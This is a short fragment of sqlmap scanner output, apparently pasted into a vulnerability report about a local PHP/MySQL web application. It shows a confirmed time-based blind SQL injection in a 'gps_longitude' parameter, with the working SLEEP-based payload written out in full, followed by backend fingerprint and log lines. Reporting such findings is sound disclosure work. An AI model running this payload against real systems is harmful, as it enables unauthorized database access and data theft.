 Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: gps_longitude=0' OR (SELECT 8172 FROM (SELECT(SLEEP(5)))Awec)-- reu
c&gps_latitude=失败&key=TRm2NvupB_rVi-CtW-Jng&timestamp=1.73494946618E 12
---
[18:42:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Apache 2.4.54
back-end DBMS: MySQL >= 5.6
[18:42:38] [INFO] fetched data logged to text files under '/Users/ /.local
/share/sqlmap/output/localhost'
[18:42:38] [WARNING] your sqlmap version is outdated
[*] ending @ 18:42:38 /2024-12-23/